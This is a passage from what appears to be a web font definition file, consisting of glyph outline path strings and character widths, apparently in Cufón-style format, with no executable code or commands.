,251,-127,454v24,263,183,510,382,643v118,79,254,123,413,123v110,-217,87,-441,-8,-681v-105,-263,-330,-503,-660,-539","w":2802},{"d":"532,-172r0,-2523r-339,0r0,-172r1314,0r0,172r-340,0r0,2523r340,0r0,172r-1314,0r0,-172r339,0","w":1700},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-545v0,-291,1,-511,5,-660v4,-149,9,-264,22,-343v20,-128,29,-201,141,-201v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,107,-48,241,-58,401v-6,95,-12,226,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2118},{},{},{"d":"1135,-1987r0,1815r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,434r905,1110r0,-1544r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-709","w":3174},{"d":"1130,-3039v115,0,258,2,353,0v33,7,50,15,49,24r-8,75v-5,52,-9,124,-13,216v-9,194,-16,366,-20,516r-49,2073r192,0v11,-50,22,-148,33,-295v31,-397,86,-708,163,-932v77,-224,166,-378,266,-462v100,-84,209,-126,325,-126v201,0,234,56,160,186v-57,100,-62,123,-62,265v0,71,-3,125,-8,164r-94,4v-21,-71,-74,-107,-160,-107v-113,0,-188,58,-243,166v-106,209,-183,811,-199,989v-17,183,-28,279,-41,287r-336,0r0,1045r-336,0r0,-1045r-578,0v-72,-2,-78,-6,-78,-78v0,-249,-26,-421,-79,-757v-45,-281,-114,-547,-203,-799v-41,-117,-62,-195,-62,-234v0,-21,11,-38,33,-49r262,8r205,0v21,0,40,6,50,25v76,144,98,483,139,688v29,145,52,316,81,512v19,127,39,259,54,397v10,88,14,137,16,148r160,0r-33,-2073v0,-1,-8,-106,-20,-315v-8,-125,-12,-201,-17,-227v-5,-26,-12,-76,-12,-150v0,-104,22,-139,110,-139","w":2720},{"d":"1925,-1847v0,189,-70,522,-70,737v0,149,12,339,21,573r16,398r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,17,61,75,40,153v-72,271,-57,876,-50,1169v3,113,14,202,30,267v16,65,41,108,79,115v90,16,173,-37,254,-37v61,0,113,47,114,99v0,41,-26,133,-78,274v-56,155,-124,364,-204,627r-226,0v30,-123,45,-226,45,-308v0,-186,-46,-306,-137,-362v-91,-56,-186,-84,-284,-84r-2204,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v71,16,57,77,39,156v-42,184,-54,423,-55,647v0,255,12,578,37,971r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,211,-35v47,1,148,-8,230,-8v36,0,53,27,53,66","w":3514},{"d":"1921,-119v0,109,-35,119,-164,119r-237,0v-105,-5,-118,-43,-132,-155v-35,-269,-24,-534,-24,-935v0,-257,12,-482,37,-675r-619,0v-101,564,4,1050,4,1646v0,108,-35,119,-163,119r-238,0v-104,-5,-117,-42,-133,-153v-38,-271,-27,-524,-27,-937v0,-251,5,-433,16,-546v11,-113,27,-186,49,-219v22,-33,53,-50,95,-50r1303,0v92,-1,237,-37,237,62v0,193,-69,513,-65,737v7,376,61,591,61,987","w":2150},{"d":"1810,-119v0,119,-39,119,-180,119v-103,0,-252,22,-312,-25v-19,-15,-33,-52,-38,-108v-24,-244,-18,-457,-31,-817v-125,-5,-201,20,-299,90v-68,48,-144,74,-233,74v-78,0,-156,-54,-237,-160v-155,-203,-285,-541,-365,-815v-7,-24,-13,-49,-13,-74v0,-66,49,-70,127,-70r340,0v109,5,118,39,136,156v38,242,92,412,168,507v76,95,151,148,225,152v63,4,118,-1,147,-36v7,-248,16,-426,27,-533v11,-107,29,-174,48,-205v37,-59,138,-42,224,-41v103,2,142,-12,217,-8v36,2,54,29,54,70v2,149,-40,196,-57,333v-14,111,-16,659,-2,795v9,86,18,187,32,304v14,117,22,214,22,292","w":2040},{"d":"1978,-274v0,231,-131,274,-368,274r-1254,0v-96,-6,-108,-47,-122,-156v-39,-314,8,-1067,11,-1270v2,-130,11,-231,23,-304v20,-120,22,-175,129,-175r983,0v140,0,240,14,300,42v60,28,89,92,89,192v0,152,-64,271,-192,359v-128,88,-308,168,-541,239r0,24v230,55,445,144,644,267v199,123,298,293,298,508xm1233,-1602v0,-144,-107,-164,-262,-167v-38,0,-109,3,-213,8v-19,189,-29,392,-29,610v210,3,369,-114,445,-249v40,-71,59,-138,59,-202xm729,-991r-8,340v0,98,4,266,12,504r258,8v247,1,395,-6,389,-242v-5,-211,-142,-405,-300,-508v-100,-66,-216,-102,-351,-102","w":2159},{"d":"111,-1638v239,-195,390,-295,757,-299v492,-5,795,245,926,597v78,210,70,385,20,626v-24,116,-69,233,-139,350v-144,241,-426,421,-831,421v-301,0,-553,-100,-758,-299r78,-86v137,103,346,205,545,205v196,0,333,-72,411,-216v78,-144,131,-344,158,-599v-155,147,-323,221,-504,221v-132,0,-201,-36,-306,-96v-127,-72,-189,-64,-296,10r-86,-102v191,-191,341,-287,451,-287v46,0,87,12,125,30v78,37,245,158,387,158v89,0,164,-37,225,-110v0,-223,-57,-385,-171,-488v-114,-103,-237,-155,-370,-155v-155,0,-337,67,-545,201","w":2023},{"d":"2662,4v-91,-9,-185,-2,-278,0v-29,0,-48,-6,-56,-18v-8,-12,-26,-51,-51,-121v-91,-257,-179,-436,-270,-535v-91,-99,-186,-157,-287,-174v-12,243,7,423,41,725v12,107,-41,121,-159,119v-98,-2,-232,13,-308,-11v-17,-5,-30,-25,-37,-55v-42,-180,-23,-529,-36,-778v-219,43,-398,265,-537,664v-33,94,-56,147,-62,162v-13,31,-121,17,-151,18r-184,4v-49,5,-89,8,-119,8v-67,-2,-98,-6,-98,-73v0,-38,22,-102,65,-193v81,-169,190,-323,329,-462v139,-139,340,-224,601,-255v-91,-190,-185,-319,-282,-386v-97,-67,-185,-101,-263,-101v-41,0,-85,16,-127,53v-25,23,-49,37,-78,37v-33,0,-49,-30,-49,-90v0,-154,-25,-229,-64,-335v-17,-45,-26,-74,-26,-87v0,-46,59,-70,119,-70v74,0,164,35,267,110v257,188,492,516,663,849r4,-627v2,-125,12,-204,31,-237v19,-33,52,-50,100,-50r291,0v65,0,98,21,98,62v0,202,-41,576,-37,852v23,-36,51,-86,86,-148v129,-227,277,-418,439,-575v162,-157,300,-236,413,-236v60,0,115,23,119,70v-30,126,-96,241,-90,422v3,111,-68,104,-123,53v-41,-38,-86,-53,-127,-53v-202,0,-384,162,-545,487v416,50,730,300,900,652v61,125,95,210,95,258v-1,88,-117,75,-217,65","w":2949},{"d":"2097,-1495r4,-143v0,-422,-65,-713,-197,-874v-132,-161,-290,-241,-474,-241v-153,0,-267,47,-344,143v-77,96,-123,206,-140,329r127,0r0,172r-1016,0r0,-172r197,0v163,-425,583,-644,1135,-644v219,0,435,37,647,110v212,73,395,221,550,443v155,222,232,536,232,942v0,789,-288,1298,-853,1486v-152,51,-311,71,-474,71v-194,0,-499,-172,-664,-172v-106,0,-159,85,-159,254v0,72,13,117,12,184v-7,14,-16,21,-29,21v-77,-2,-159,-21,-258,-21v-69,0,-134,58,-176,58v-35,0,-65,-26,-88,-79v-56,-132,-39,-349,27,-472v83,-156,260,-298,480,-224v161,54,479,224,638,218v395,-14,628,-234,746,-562v59,-163,82,-372,77,-606v-91,54,-157,90,-198,112v-78,42,-193,40,-297,40v-230,0,-372,-164,-619,-164v-124,0,-266,49,-426,147r-94,-123v115,-157,219,-273,314,-347v209,-161,551,-135,788,7v194,117,325,172,389,172v48,0,96,-22,143,-65","w":2990},{"d":"2097,-1495r4,-143v0,-422,-65,-713,-197,-874v-132,-161,-290,-241,-474,-241v-153,0,-267,47,-344,143v-77,96,-123,206,-140,329r127,0r0,172r-1016,0r0,-172r197,0v163,-425,583,-644,1135,-644v219,0,435,37,647,110v212,73,395,221,550,443v155,222,232,536,232,942v0,789,-288,1298,-853,1486v-152,51,-311,71,-474,71v-194,0,-499,-172,-664,-172v-106,0,-159,85,-159,254v0,72,13,117,12,184v-7,14,-16,21,-29,21v-77,-2,-159,-21,-258,-21v-69,0,-134,58,-176,58v-35,0,-65,-26,-88,-79v-56,-132,-39,-349,27,-472v83,-156,260,-298,480,-224v161,54,479,224,638,218v395,-14,628,-234,746,-562v59,-163,82,-372,77,-606v-91,54,-157,90,-198,112v-78,42,-193,40,-297,40v-230,0,-372,-164,-619,-164v-124,0,-266,49,-426,147r-94,-123v115,-157,219,-273,314,-347v209,-161,551,-135,788,7v194,117,325,172,389,172v48,0,96,-22,143,-65","w":2990},{"d":"840,-119v0,124,-60,119,-209,119v-89,0,-214,16,-272,-18v-18,-10,-29,-37,-37,-78v-8,-41,-15,-110,-19,-207v-13,-310,-20,-574,-20,-791v0,-253,5,-437,16,-552v11,-115,28,-187,47,-218v39,-66,142,-41,232,-41v38,0,140,-12,213,-8v36,2,53,27,53,66v0,98,-41,215,-52,347v-7,92,-14,222,-14,390v1,485,62,577,62,991xm438,-2662r353,-4v35,0,53,20,53,61v0,81,-7,304,0,385v9,113,-192,57,-266,57v-84,0,-155,17,-205,-7v-13,-6,-20,-29,-25,-64v-11,-65,-13,-361,16,-388v16,-27,40,-40,74,-40","w":1073},{"d":"90,-1823v2,-73,10,-81,78,-82v125,-3,262,-12,369,-12v19,0,37,8,53,25v12,12,39,74,82,184v90,229,169,420,237,573r74,168v77,-267,146,-470,207,-610v61,-140,123,-237,186,-291v63,-54,136,-82,221,-82v86,0,279,67,283,131v5,81,-50,102,-71,157v-22,35,-33,268,-23,355r-78,50v-107,-121,-241,-160,-358,-56v-42,38,-82,105,-122,196v-40,91,-86,215,-138,372v49,125,101,246,155,364r201,440r127,269v111,225,194,386,254,479v34,53,53,99,53,139v0,39,-18,58,-53,58r-381,0v-43,0,-76,-15,-96,-50v-86,-148,-114,-240,-220,-475r-188,-418r-123,-282v-84,292,-159,523,-223,693v-64,170,-117,294,-166,368v-76,115,-91,164,-221,164v-101,0,-152,-32,-152,-95v0,-27,25,-89,90,-176v177,-241,474,-886,553,-1225r-122,-278v-44,-87,-78,-172,-115,-250r-246,-524r-119,-240v-5,-12,-8,-25,-8,-39","w":1925},{"d":"2789,-2867r0,172r-340,0r0,2523r340,0r0,172r-1175,0r0,-172r201,0r0,-1253v-149,0,-287,36,-414,109v-127,73,-231,196,-313,370v-89,189,-127,462,-121,774r159,0r0,172r-1056,0r0,-172r188,0v25,-642,335,-1040,817,-1215v148,-54,302,-82,461,-88r0,-61v-421,-55,-729,-174,-926,-356v-197,-182,-295,-384,-295,-607v0,-218,97,-320,271,-349v81,-14,202,-19,360,-19r1843,0xm1815,-1729r0,-966r-467,0v-208,0,-312,83,-312,250v0,275,175,494,376,608v120,68,253,105,403,108","w":2949},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-540v0,-293,1,-513,5,-662v4,-149,9,-264,22,-344v20,-129,29,-203,141,-203v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,109,-48,238,-58,401v-6,99,-12,230,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm2613,-119v-7,124,-59,119,-209,119v-107,0,-261,26,-297,-50v-16,-33,-28,-117,-34,-253v-14,-296,-21,-560,-21,-791v0,-247,5,-428,15,-545v10,-117,28,-190,47,-223v36,-62,130,-45,217,-43v48,2,152,-12,233,-8v36,2,53,27,53,66v0,219,-69,468,-69,737v0,359,22,690,65,991xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2843},{"d":"836,-193v0,181,-33,193,-234,193v-106,0,-312,6,-357,-22v-26,-16,-40,-43,-40,-84v0,-193,115,-371,232,-506v149,-172,373,-323,657,-355r0,-20v-235,-47,-423,-117,-564,-210v-141,-93,-211,-229,-211,-409v0,-128,33,-210,99,-246v66,-36,173,-53,323,-53r1028,0v75,5,177,-38,177,62v0,45,-9,128,-17,250v-36,533,-38,994,17,1474v13,113,-50,119,-177,119r-213,0v-106,-1,-128,-55,-132,-158r-27,-743v-374,82,-561,318,-561,708xm1438,-1765v-140,2,-352,-9,-446,21v-92,31,-96,72,-99,192v-7,274,236,494,512,487v0,-255,11,-488,33,-700","w":2171},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119xm451,-2359v-3,-92,-18,-194,12,-267v16,-39,23,-35,82,-36r360,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-122,-12,-201,-5,-315,-5v-108,0,-89,-55,-94,-200xm1204,-2359v0,-90,-17,-198,13,-267v17,-39,22,-35,81,-36r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-94,-54,-94,-200","w":2040},{"d":"2191,-1352v208,0,263,48,263,267r0,798v-3,137,-2,206,-84,255v-36,22,-95,32,-175,32r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1462,0v130,0,214,-3,252,-9v38,-6,59,-14,62,-26v3,-12,20,-20,50,-26v30,-6,110,-9,238,-9v108,0,161,114,124,219v-49,138,-124,306,-136,469v-7,97,-24,164,-33,206v-15,72,-147,81,-178,23v-15,-25,-30,-70,-47,-134v-43,-157,-96,-273,-153,-354v-115,-163,-253,-193,-511,-187r-155,0r0,1028v151,156,590,327,888,324v27,0,82,-9,168,-9xm1638,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-27,-134v-18,-28,-69,-63,-150,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0","w":2613},{"d":"1679,-2900v76,5,72,65,66,164r-29,520v-2,198,70,327,172,422v52,47,131,109,238,188v171,127,308,234,406,323v174,158,340,360,343,665v0,93,-25,190,-75,294v-101,205,-320,369,-633,369v-190,0,-350,-46,-479,-139r0,1147r-340,0r0,-1147v-130,93,-290,139,-480,139v-379,0,-717,-273,-708,-663v9,-364,196,-534,402,-717v137,-123,510,-375,632,-517v106,-123,140,-168,129,-364r-22,-403r-11,-142v-2,-85,294,-146,389,-139xm1343,-238r-28,-1486v-49,49,-103,98,-160,147v-127,110,-219,193,-275,250v-109,112,-208,280,-208,504v0,264,101,463,260,556v124,72,275,91,411,29xm1720,-1724r-28,1486v136,61,277,43,404,-30v159,-93,270,-291,267,-555v-6,-453,-308,-558,-540,-803v-29,-32,-64,-65,-103,-98","w":3035},{},{"d":"1925,-119v0,128,-53,119,-213,119v-96,0,-234,26,-281,-28v-57,-65,-51,-198,-57,-344v-4,-97,-6,-281,-10,-554r-659,-356r0,254v-9,343,57,660,57,909v0,130,-52,119,-217,119r-193,0v-99,-9,-107,-66,-121,-183v-32,-270,-22,-518,-22,-907v0,-260,4,-448,13,-562v9,-114,23,-184,40,-214v34,-60,131,-40,213,-39v45,1,150,-12,230,-8v36,2,53,27,53,66v0,83,-6,137,-17,162v-11,25,-21,104,-28,235r651,360r0,-180v0,-193,6,-335,18,-426v12,-91,29,-147,49,-174v40,-54,130,-32,211,-35r234,-8v69,17,56,75,39,155v-85,391,-62,1018,-9,1422v13,103,19,175,19,217","w":2138},{"d":"606,57v-272,0,-468,-188,-459,-491v11,-373,184,-721,343,-1006v99,-177,217,-366,350,-567v79,-121,228,-336,268,-439v37,-95,45,-195,22,-307r-315,0r0,-172r1274,0r0,172r-324,0r754,2581r283,0r0,172r-1229,0r0,-172r311,0r-307,-1061v-103,455,-322,927,-643,1171v-106,79,-215,119,-328,119xm1458,-1622r-184,-651v-237,328,-433,649,-586,1007v-64,150,-114,288,-98,488v11,134,98,200,233,200v103,0,198,-63,292,-183v156,-200,302,-577,343,-861","w":2830},{"d":"1868,-57v0,61,-42,57,-115,57r-332,0v-92,0,-109,-35,-145,-115v-96,-213,-165,-541,-252,-852v-54,-195,-104,-425,-143,-618v-45,156,-272,647,-305,767v-70,252,-48,535,81,706v22,29,31,52,31,67v0,33,-26,49,-78,49r-217,-4r-192,8v-116,-3,-131,-19,-131,-139v0,-156,39,-309,112,-461v89,-186,308,-520,456,-758v82,-131,198,-278,124,-469r0,-49v11,-25,38,-37,82,-37r368,0v103,3,127,10,127,107v0,227,276,1099,367,1333v48,125,87,219,117,285v30,66,45,107,45,123","w":1929},{"d":"1130,-1638r549,0v67,-374,298,-645,521,-874v121,-124,327,-268,426,-372v58,-61,117,-94,184,-94v54,0,72,33,109,72v135,145,243,244,452,428v175,154,309,308,407,459v173,266,187,765,38,1066v-71,143,-147,261,-234,353v-87,92,-261,260,-518,510v-78,76,-134,131,-172,158v-90,65,-130,55,-226,-15v-111,-80,-566,-471,-677,-587v-161,-168,-342,-478,-342,-826v0,-47,1,-82,4,-106r-521,0r0,1294r340,0r0,172r-1314,0r0,-172r340,0r0,-2523r-340,0r0,-172r1314,0r0,172r-340,0r0,1057xm3002,-410v218,-96,472,-305,504,-573r0,-139v-26,-158,-156,-335,-252,-442r-464,-518v-126,-144,-183,-190,-250,-355v-207,26,-364,170,-436,337v-104,241,-72,394,64,636v82,145,246,335,490,571v121,117,204,207,251,271v47,64,78,135,93,212","w":4088},{"d":"1331,-2978v26,0,48,8,65,26v139,148,278,285,496,474v176,153,308,308,406,459v174,267,188,765,38,1067v-71,143,-147,260,-232,350v-85,90,-259,259,-519,512v-78,76,-133,131,-171,158v-87,63,-128,54,-222,-12v-119,-85,-453,-371,-604,-514v-211,-200,-420,-501,-420,-931v0,-475,268,-922,803,-1343v79,-62,138,-112,176,-152v58,-62,119,-94,184,-94xm1516,-418v213,-77,480,-320,512,-565r0,-139v-50,-228,-192,-378,-334,-535r-398,-441v-106,-122,-179,-190,-235,-339v-203,27,-359,176,-434,339v-71,155,-89,302,-22,464v127,308,340,504,579,745v132,133,220,225,260,280v40,55,65,119,72,191","w":2609},{"d":"725,-119v0,124,-60,119,-209,119v-96,0,-229,20,-282,-28v-19,-19,-36,-62,-44,-130v-30,-273,-22,-531,-22,-936v0,-247,4,-428,14,-545v10,-117,27,-190,46,-223v39,-67,143,-43,235,-43v42,0,141,-9,217,-8v33,8,49,30,49,66v0,193,-69,513,-65,737v7,405,61,597,61,991xm-123,-2523v7,-76,0,-138,98,-139r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-90,-54,-94,-200xm631,-2359v0,-91,-15,-196,12,-267v14,-38,27,-35,82,-36r356,-4v36,0,54,20,54,61v1,53,-9,147,-9,197v0,69,9,125,9,188v0,113,-193,55,-271,57r-139,4v-107,-9,-94,-55,-94,-200","w":897},{"d":"160,-831v-7,-432,224,-839,448,-1049v120,-112,215,-168,285,-168v51,0,121,18,205,61v301,152,560,454,557,918v-2,296,-134,586,-264,793v-79,125,-161,225,-247,301v-207,180,-329,135,-546,-38v-204,-163,-433,-490,-438,-818xm578,-1589v-175,219,-152,425,-42,704v56,141,146,261,267,363v121,102,269,153,446,153v113,-215,79,-501,-21,-723v-112,-249,-337,-465,-650,-497","w":1815},{"d":"1405,-442v0,-219,-193,-372,-406,-369r-184,0r0,-172v355,-8,535,-109,537,-463v1,-203,-89,-364,-283,-364v-211,0,-344,191,-315,401v3,22,8,40,8,57v0,41,-55,77,-164,110v-109,33,-217,50,-324,50v-5,0,-8,-23,-8,-70v-1,-327,203,-523,452,-614v236,-87,547,-101,797,-21v200,64,377,196,377,443v0,180,-59,308,-178,386v-119,78,-273,128,-461,150r0,25r99,21v420,59,630,235,630,528v1,337,-226,545,-577,545v-93,0,-211,-25,-352,-74v-129,-45,-207,-72,-235,-81v-28,-9,-58,-13,-89,-13v-225,-1,-550,122,-700,209r-86,-103v119,-131,222,-227,305,-293v123,-99,340,-137,469,-40v101,76,232,156,393,149v186,-8,295,-167,295,-397","w":2154},{"d":"2892,-2925v106,-4,178,65,180,156v2,67,-105,278,-123,332v-44,129,-78,246,-78,356v0,126,-38,189,-114,189v-69,0,-96,-55,-112,-108v-8,-29,-27,-107,-60,-232v-38,-142,-80,-244,-125,-310v-88,-129,-174,-149,-379,-153r-176,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523v-155,5,-353,-18,-456,35v-46,23,-83,79,-130,162v-50,89,-128,427,-184,566v-11,28,-40,40,-82,40v-106,-1,-112,-84,-119,-189v-12,-190,-62,-346,-143,-523v-37,-80,-54,-136,-54,-165v2,-89,77,-167,181,-156v167,18,322,70,548,62r148,-4r1216,0v216,9,424,1,585,-39v55,-14,93,-19,112,-19","w":3174},{"d":"2441,-1954v65,-1,119,77,119,148v0,53,-23,115,-70,184v-121,183,-163,261,-237,487r-213,-36v35,-93,53,-171,53,-234v0,-154,-48,-253,-145,-297v-116,-54,-250,-72,-412,-67r-4,385v-5,120,-8,213,-8,278v0,137,2,325,8,562v6,237,20,384,20,442v0,107,-35,118,-163,118r-242,0v-95,-3,-105,-49,-113,-150v-13,-167,-2,-536,-2,-747v0,-153,3,-308,8,-467r13,-421r-74,0v-322,0,-483,121,-483,364v0,38,18,116,53,234r-213,36v-56,-173,-136,-334,-238,-487v-47,-70,-69,-132,-69,-184v0,-71,54,-148,118,-148v23,0,102,13,238,29v310,36,905,20,1290,20v241,0,417,-5,529,-20v134,-18,213,-29,237,-29","w":2589},{"d":"2474,-2290v-114,-39,-210,-102,-352,-102v-80,0,-150,27,-212,82v-62,55,-124,135,-186,242v-62,107,-151,278,-270,512v455,111,770,255,976,629v105,190,162,441,167,755r246,0r0,172r-1114,0r0,-172r159,0v39,-553,-48,-953,-388,-1154v-100,-59,-222,-104,-365,-132r0,1286r254,0r0,172r-1229,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1093r151,0r57,-114v27,-53,45,-105,66,-148v129,-261,256,-561,419,-783v109,-148,249,-278,482,-278v128,0,248,25,361,74v-51,133,-80,210,-85,231v-15,62,-31,242,-30,330r-82,0","w":2945},{"d":"2429,8r-234,-8r-1015,0v-93,0,-140,-53,-140,-160r0,-540v0,-449,15,-804,45,-1065r-90,0v-197,0,-328,32,-387,101v-114,134,-116,287,-43,493r-213,36v-69,-217,-119,-309,-237,-487v-47,-69,-70,-131,-70,-184v0,-72,54,-152,119,-152v55,0,185,27,242,33v238,25,834,23,1155,16v35,0,53,22,53,66v0,108,-49,237,-58,401v-5,96,-12,227,-12,393v330,7,595,88,795,242v133,103,220,214,261,334v41,120,62,224,62,313v0,154,-73,173,-233,168xm1548,-139r467,0r70,-4v9,-114,6,-254,-33,-363v-66,-189,-245,-341,-508,-362v-16,183,-5,588,4,729","w":2834},{"d":"160,-2867r1540,0v161,0,373,-14,536,-49v125,-27,201,16,201,151v0,40,-68,210,-78,234v-63,146,-73,347,-102,485v-16,74,-146,84,-178,26v-15,-25,-30,-70,-47,-134v-42,-156,-95,-273,-153,-354v-117,-164,-251,-193,-511,-187r-233,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523r-340,0r0,-172","w":2470},{"d":"2429,8r-234,-8r-1015,0v-93,0,-140,-53,-140,-160r0,-540v0,-449,15,-804,45,-1065r-90,0v-197,0,-328,32,-387,101v-114,134,-116,287,-43,493r-213,36v-69,-217,-119,-309,-237,-487v-47,-69,-70,-131,-70,-184v0,-72,54,-152,119,-152v55,0,185,27,242,33v238,25,834,23,1155,16v35,0,53,22,53,66v0,108,-49,237,-58,401v-5,96,-12,227,-12,393v330,7,595,88,795,242v133,103,220,214,261,334v41,120,62,224,62,313v0,154,-73,173,-233,168xm1548,-139r467,0r70,-4v9,-114,6,-254,-33,-363v-66,-189,-245,-341,-508,-362v-16,183,-5,588,4,729","w":2834},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1544r905,-1110r0,-434r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815","w":3174},{"d":"1405,-442v0,-219,-193,-372,-406,-369r-184,0r0,-172v355,-8,535,-109,537,-463v1,-203,-89,-364,-283,-364v-211,0,-344,191,-315,401v3,22,8,40,8,57v0,41,-55,77,-164,110v-109,33,-217,50,-324,50v-5,0,-8,-23,-8,-70v-1,-327,203,-523,452,-614v236,-87,547,-101,797,-21v200,64,377,196,377,443v0,180,-59,308,-178,386v-119,78,-273,128,-461,150r0,25r99,21v420,59,630,235,630,528v1,337,-226,545,-577,545v-93,0,-211,-25,-352,-74v-129,-45,-207,-72,-235,-81v-28,-9,-58,-13,-89,-13v-225,-1,-550,122,-700,209r-86,-103v119,-131,222,-227,305,-293v123,-99,340,-137,469,-40v101,76,232,156,393,149v186,-8,295,-167,295,-397","w":2154},{"d":"786,-1847v-18,194,-65,507,-65,741v0,265,12,587,37,967r622,0r-24,-951v0,-244,6,-425,17,-544v11,-119,29,-193,48,-226v42,-75,159,-45,258,-45v34,0,125,-9,189,-8v69,18,57,74,38,154v-67,287,-55,692,-55,1059v0,173,7,297,21,370v14,73,43,116,90,129r74,0v55,-12,113,-37,180,-37v66,0,115,45,115,99v0,39,-27,129,-78,270v-54,149,-122,360,-205,631r-225,0v56,-216,69,-399,-3,-560v-29,-65,-104,-114,-214,-149v-271,-85,-913,-28,-1250,-28v-100,0,-102,-35,-114,-146v-32,-302,-17,-498,-17,-969v0,-282,2,-522,45,-704v19,-82,33,-115,111,-115v115,0,190,9,311,-4v58,-5,99,13,94,66","w":2331},{"d":"1135,-1987r0,1815r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,434r905,1110r0,-1544r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-709","w":3174},{"d":"1925,-1847v0,189,-70,522,-70,737v0,149,12,339,21,573r16,398r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,17,61,75,40,153v-72,271,-57,876,-50,1169v3,113,14,202,30,267v16,65,41,108,79,115v90,16,173,-37,254,-37v61,0,113,47,114,99v0,41,-26,133,-78,274v-56,155,-124,364,-204,627r-226,0v30,-123,45,-226,45,-308v0,-186,-46,-306,-137,-362v-91,-56,-186,-84,-284,-84r-2204,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v71,16,57,77,39,156v-42,184,-54,423,-55,647v0,255,12,578,37,971r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,211,-35v47,1,148,-8,230,-8v36,0,53,27,53,66","w":3514},{"d":"2441,-1954v65,-1,119,77,119,148v0,53,-23,115,-70,184v-121,183,-163,261,-237,487r-213,-36v35,-93,53,-171,53,-234v0,-154,-48,-253,-145,-297v-116,-54,-250,-72,-412,-67r-4,385v-5,120,-8,213,-8,278v0,137,2,325,8,562v6,237,20,384,20,442v0,107,-35,118,-163,118r-242,0v-95,-3,-105,-49,-113,-150v-13,-167,-2,-536,-2,-747v0,-153,3,-308,8,-467r13,-421r-74,0v-322,0,-483,121,-483,364v0,38,18,116,53,234r-213,36v-56,-173,-136,-334,-238,-487v-47,-70,-69,-132,-69,-184v0,-71,54,-148,118,-148v23,0,102,13,238,29v310,36,905,20,1290,20v241,0,417,-5,529,-20v134,-18,213,-29,237,-29","w":2589},{"d":"836,-193v0,181,-33,193,-234,193v-106,0,-312,6,-357,-22v-26,-16,-40,-43,-40,-84v0,-193,115,-371,232,-506v149,-172,373,-323,657,-355r0,-20v-235,-47,-423,-117,-564,-210v-141,-93,-211,-229,-211,-409v0,-128,33,-210,99,-246v66,-36,173,-53,323,-53r1028,0v75,5,177,-38,177,62v0,45,-9,128,-17,250v-36,533,-38,994,17,1474v13,113,-50,119,-177,119r-213,0v-106,-1,-128,-55,-132,-158r-27,-743v-374,82,-561,318,-561,708xm1438,-1765v-140,2,-352,-9,-446,21v-92,31,-96,72,-99,192v-7,274,236,494,512,487v0,-255,11,-488,33,-700","w":2171},{"d":"778,-1851v0,219,-73,533,-65,819r32,0v341,-612,647,-918,918,-918v47,0,88,7,123,20v79,28,61,71,22,132v-63,100,-87,238,-92,422r-106,4v-37,-85,-100,-127,-189,-127v-68,0,-147,38,-237,113v-90,75,-165,167,-230,272v-32,52,-62,92,-86,123v340,90,615,267,788,487v110,140,180,283,195,463v5,69,-215,48,-299,41v-79,-6,-162,16,-209,16v-27,0,-46,-12,-57,-34v-11,-22,-22,-69,-33,-142v-57,-347,-241,-626,-540,-729v0,311,16,568,41,770v13,106,-37,119,-189,119v-96,0,-230,20,-283,-28v-19,-19,-34,-62,-42,-130v